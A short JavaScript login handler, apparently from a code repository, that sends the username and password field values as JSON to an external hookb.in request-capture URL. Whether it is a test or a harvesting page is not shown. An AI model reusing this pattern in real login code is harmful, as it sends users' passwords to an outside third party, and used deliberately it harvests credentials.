 function doLogin() {
    const ajax = new XMLHttpRequest();
    ajax.open("POST", "https://hookb.in/BYeZMLp2ENhkN6yyNlX0")
    ajax.onload = function () {
        console.info(ajax.responseText);
    }
    ajax.setRequestHeader('Content-Type', 'application/json');
    ajax.send(JSON.stringify({
        username: document.getElementById("username").value,
        password: document.getElementById("password").value
    }));
}
document.getElementById("login").onclick = doLogin;